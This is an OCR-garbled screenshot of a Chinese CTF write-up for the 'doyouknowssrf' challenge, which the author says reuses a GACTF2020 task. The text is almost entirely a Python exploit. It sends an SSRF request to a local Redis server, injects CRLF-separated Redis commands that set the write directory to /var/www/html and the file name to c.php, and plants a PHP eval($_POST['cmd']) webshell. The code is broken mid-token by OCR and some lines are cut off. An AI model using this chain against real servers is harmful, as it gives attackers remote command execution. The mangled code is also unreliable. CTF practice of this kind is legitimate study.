
doyouknowssrf
好家伙，GACTF2020的原题搬过来，属实嗯，不写了，之前
写过了，就放个exp得了
import urllib.
parse
import requests
target= 
"http://eci-2ze4i20uld1wzkdg9emq.clo
payload = 
''
' HTTP/1.1
config set dir /var/www/html/
config set dbfilename c.php
set x '
<
?php 
eval
(
$_POST
[
'cmd'
])
;?
>
'
save
foo: '
''
payload = urllib.
parse
.
quote
(
payload
)
.
replac
payload = 
"?url=http://127.0.0.1:6379/"
 + pa